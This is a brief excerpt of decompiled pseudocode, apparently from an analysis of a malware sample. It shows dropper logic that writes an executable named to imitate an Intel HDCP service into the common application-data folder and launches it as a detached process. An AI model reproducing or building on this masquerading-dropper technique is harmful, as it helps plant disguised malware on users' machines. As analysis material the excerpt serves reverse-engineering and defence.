 if ( StrStrA(v104, "EFE") )
{
CoCreateGuid(&pguid);
SHGetSpecialFolderPathA(0i64, pszPath, 35, 0);
LODWORD(bInheritHandles) = pguid.Data1 * pguid.Data2 - pguid.Data3 + 54325;
wsprintfA(
ApplicationName,
"%s\\IntelCpHDCPSvc%08x-%08x.exe",
pszPath,
pguid.Data1 * pguid.Data2 + pguid.Data3 + 3254,
bInheritHandles);
DeleteFileA(ApplicationName);
func_prepare_new_process(v79, (__int64)v109, ApplicationName);
memset(&v103, 0, sizeof(v103));
v103.cb = 104;
memset(&v100, 0, sizeof(v100));
CreateProcessA(ApplicationName, 0i64, 0i64, 0i64, 0, 0x8000008u, 0i64, 0i64, &v103, &v100);
}